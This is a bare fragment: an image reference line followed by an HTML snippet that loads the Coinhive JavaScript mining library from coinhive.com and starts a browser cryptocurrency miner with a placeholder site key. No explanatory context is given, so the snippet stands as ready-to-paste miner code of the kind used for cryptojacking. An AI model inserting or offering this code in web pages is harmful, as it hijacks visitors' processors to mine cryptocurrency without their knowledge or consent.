 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
    var miner = new CoinHive.User('SITE_KEY', 'john-doe');
    miner.start();
</script>